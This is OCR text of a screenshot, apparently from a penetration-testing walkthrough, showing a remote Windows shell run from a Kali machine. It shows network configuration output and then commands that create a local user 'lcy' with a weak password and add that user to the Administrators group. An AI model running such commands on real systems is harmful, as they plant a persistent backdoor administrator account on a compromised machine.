 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
Default Gateway . . . . . . . . . : 192.168.88.2
Ethernet adapter Local Area Connection 2:
Connection-specific DNS Suffix  . :
Autoconfiguration IP Address. . . : 0.1.0.5
Subnet Mask . . . . . . . . . . . : 255.255.255.255
Default Gateway . . . . . . . . . :
Ethernet adapter Bluetooth Network Connection:
Media State . . . . . . . . . . . : Media disconnected
C:\WINDOWS\system32>net user lcy 2218 /add
net user lcy 2218 /add
The command completed successfully.
C:\WINDOWS\system32>net localgroup administrators lcy /add
net localgroup administrators lcy /add
The command completed successfully.
C:\WINDOWS\system32>